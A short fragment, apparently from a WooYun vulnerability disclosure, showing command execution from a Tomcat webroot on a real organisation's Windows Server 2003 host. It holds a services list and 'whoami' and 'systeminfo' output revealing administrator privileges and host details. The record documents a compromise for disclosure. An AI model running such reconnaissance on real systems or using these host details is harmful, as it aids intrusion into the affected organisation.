 Remote Registry
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification
Task Scheduler
TCP/IP NetBIOS Helper
Terminal Services
VMware Tools Service
VMware USB Arbitration Service
VMware 物理磁盘助手服务
Windows Management Instrumentation
Windows Time
Wireless Configuration
Workstation
命令成功完成。
E:\Tomcat6.0\webapps\ROOT\> whoami
app1\administrator
E:\Tomcat6.0\webapps\ROOT\> systeminfo
主机名: APP1
OS 名称: Microsoft(R) Windows(R) Server 2003 Enterprise x64 Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: palm
注册的组织: goldpalm
产品 ID: 91353-643-2105535-50864
初始安装日期: 2012-2-3, 16:27:40
系统启动时间: 685 天 18 小时 7 分 10 秒
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: EM64T Family 6 Model 45 Stepping 7 GenuineIntel ~2500 Mhz
[02]: EM64T Family 6 Model 45 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: UNKNOWN
www.wooyun.org